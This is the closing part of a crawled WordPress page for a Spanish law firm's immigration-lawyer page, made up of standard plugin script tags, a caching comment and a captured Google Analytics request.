<script type='text/javascript' src='https://www.amartinabogados.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.amartinabogados.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/themes/california-wp/js/jquery.plugins.js' id='doubletab-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/themes/california-wp/js/jquery.masonry.min.js' id='msaonry-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/themes/california-wp/js/california-custom.js' id='custom_script-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script type='text/javascript' id='wp_review-js-js-extra'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.amartinabogados.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5' id='wp_review-js-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/themes/california-wp/js/live-search.js' id='live-search-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.7.4' id='wpb_composer_front_js-js'></script>
<script defer type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1680023621' id='akismet-frontend-js'></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.amartinabogados.com @ 2025-12-22 00:16:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=172291471&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amartinabogados.com%2Fabogado-extranjeria-valladolid%2F&ul=en-us%40posix&dt=Abogado%20Extranjer%C3%ADa%20en%20Valladolid%20%7C%20Alberto%20Mart%C3%ADn%20Abogados&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1760889811&gjid=2045394486&cid=1314908323.1766355402&tid=UA-47068297-1&_gid=55959263.1766355402&_r=1&_slc=1&z=1701920053
body_size: -453
content:
2,cG-T9B9HFLMJV